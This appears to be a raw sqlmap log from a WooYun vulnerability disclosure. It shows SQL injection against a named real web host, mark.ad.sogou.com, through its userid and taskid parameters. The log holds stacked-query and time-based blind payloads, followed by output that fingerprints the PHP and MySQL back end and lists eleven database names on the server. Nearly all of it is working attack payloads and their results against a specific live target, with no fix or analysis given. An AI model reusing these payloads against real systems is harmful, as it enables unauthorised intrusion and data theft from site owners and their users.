 Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: http://mark.ad.sogou.com:80/mark/remarkhistory?userid=28&taskid=270
7; SELECT SLEEP(5)--
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: http://mark.ad.sogou.com:80/mark/remarkhistory?userid=28&taskid=270
7 AND (SELECT * FROM (SELECT(SLEEP(5)))zyuy)
---
[15:44:56] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.9
back-end DBMS: MySQL 5.0.11
[15:44:56] [INFO] fetching database names
[15:44:56] [INFO] the SQL query used returns 11 entries
[15:44:56] [INFO] resumed: information_schema
[15:44:56] [INFO] resumed: cdcol
[15:44:56] [INFO] resumed: label2
[15:44:56] [INFO] resumed: mark_platform
[15:44:56] [INFO] resumed: mysql
[15:44:56] [INFO] resumed: performance_schema
[15:44:56] [INFO] resumed: phpmyadmin
[15:44:56] [INFO] resumed: satisfy
[15:44:56] [INFO] resumed: satisfy1
[15:44:56] [INFO] resumed: satisfy2
[15:44:56] [INFO] resumed: test
available databases [11]:
[*] cdcol
[*] information_schema
[*] label2
[*] mark_platform
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] satisfy
[*] satisfy1
[*] satisfy2
[*] test
www.wooyun.org